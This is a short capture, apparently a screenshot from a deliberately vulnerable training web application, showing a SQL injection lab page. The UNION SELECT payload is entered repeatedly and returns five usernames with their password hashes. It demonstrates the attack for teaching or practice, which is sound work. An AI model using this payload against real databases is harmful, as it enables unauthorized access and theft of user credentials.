 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99